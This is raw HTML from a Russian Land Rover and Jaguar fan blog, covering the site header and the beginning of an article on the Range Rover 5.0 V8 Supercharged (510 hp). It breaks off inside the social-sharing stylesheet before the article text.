	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-modelnyjj-rjad" class="top-header-menu"><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-2995"><a href="https://landroverblog.ru/category/range-rover">Range Rover</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2997"><a href="https://landroverblog.ru/category/range-rover-sport">Range Rover Sport</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2994"><a href="https://landroverblog.ru/category/range-rover-evoque">Range Rover Evoque</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3000"><a href="https://landroverblog.ru/category/range-rover-velar">Range Rover Velar</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2996"><a href="https://landroverblog.ru/category/discovery">Discovery</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3001"><a href="https://landroverblog.ru/category/discovery-sport">Discovery Sport</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2999"><a href="https://landroverblog.ru/category/defender">Defender</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2998"><a href="https://landroverblog.ru/category/freelander">Freelander 2</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2993"><a href="https://landroverblog.ru/category/jaguar">Jaguar</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://landroverblog.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            <a id="register-link">завести аккаунт</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">завести аккаунт</div>
                    <div class="td-login-panel-descr">Добро пожаловать! зарегистрировать аккаунт</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">Ваш адрес электронной почты</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Ваше имя пользователя</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Регистрация">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://landroverblog.ru/">
			<img class="td-retina-data"  data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="2048" height="512"/>
			<span class="td-visual-hidden">Land Rover Blog &#8212; новости и информация об автомобилях Ленд Ровер и Ягуар</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
	    </div>
    <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-2135" class="td-post-template-3 post-2135 post type-post status-publish format-standard has-post-thumbnail category-range-rover td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://landroverblog.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Range Rover" class="entry-crumb" href="https://landroverblog.ru/category/range-rover">Range Rover</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.)...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-111-1068x801.webp" srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-111-1068x801.webp 1068w, https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="i-111"/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2135">320</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext 